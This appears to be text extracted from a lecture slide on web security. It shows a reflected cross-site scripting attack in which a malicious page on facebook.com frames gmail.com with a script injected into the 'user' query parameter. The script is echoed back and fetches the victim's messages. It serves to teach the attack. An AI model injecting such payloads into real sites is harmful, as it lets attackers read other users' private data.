 GET / HTTP/1.1
Host: facebook.com
(evil!)
facebook.com
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ ... </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
...
Hello, <script>$.get(‘http://gmail.com/
msgs.json’,
function (data) { alert(data); }) </script>